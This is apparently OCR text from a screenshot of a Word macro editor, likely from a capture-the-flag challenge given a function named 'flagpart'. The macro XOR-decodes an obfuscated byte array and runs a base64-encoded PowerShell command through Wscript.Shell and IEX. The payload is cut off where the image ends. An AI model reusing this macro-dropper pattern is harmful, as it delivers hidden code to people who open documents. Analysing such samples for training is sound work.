 Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 30, Col 1
Project - Normal
Normal
Normal
Microsoft Word Objects
ThisDocument
Modules
NewMacros
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General)
formuoli
Function dgfbhsrjtyghsfgbn(betrhyhzdfgbvfadgh() As Byte, tgdrhnatrhathgdf As Long) As Boolean
Dim drtgvhsrtghgfhng As Byte
drtgvhsrtghgfhng = 127
For i = 0 To tgdrhnatrhathgdf - 1
betrhyhzdfgbvfadgh(i) = betrhyhzdfgbvfadgh(i) Xor drtgvhsrtghgfhng
drtgvhsrtghgfhng = ((drtgvhsrtghgfhng + 5) Xor 105)
Next i
drtgvhsrtghgfhng = True
End Function
Function flagpart()
Dim bnirujwtnbiwrbn(12) As Byte
bnirujwtnbiwrbn(0) = 42
bnirujwtnbiwrbn(1) = 160
bnirujwtnbiwrbn(2) = 218
bnirujwtnbiwrbn(3) = 154
bnirujwtnbiwrbn(4) = 244
bnirujwtnbiwrbn(5) = 190
bnirujwtnbiwrbn(6) = 212
bnirujwtnbiwrbn(7) = 137
bnirujwtnbiwrbn(8) = 152
bnirujwtnbiwrbn(9) = 130
bnirujwtnbiwrbn(10) = 186
bnirujwtnbiwrbn(11) = 138
flagpart = dgfbhsrjtyghsfgbn(bnirujwtnbiwrbn(), 12)
End Function
Sub formuoli()
Set objShell = CreateObject("Wscript.Shell")
objShell.Run ("powershell.exe IEX([Text.Encoding]::Utf8.GetString([Convert]::FromBase64String('JGI2NCA9ICIiDQoNCmZvciAoJGk9MTskaSAtbGUgNzs
End Sub